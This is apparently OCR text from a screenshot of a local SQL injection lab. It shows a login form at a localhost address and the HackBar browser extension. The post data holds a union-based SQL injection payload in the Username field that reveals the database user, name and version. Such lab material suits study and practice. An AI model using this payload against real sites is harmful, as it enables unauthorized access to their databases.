 Username: (),database(),version()),3,4#
Password : •••
Phone: 123
提交查询
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://127.0.0.1:8080/sql.php
Split URL
Execute
Post data Referrer User Agent Cookies
Username=' union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3,4#&Password=123&
Phone=123&submit=提交查询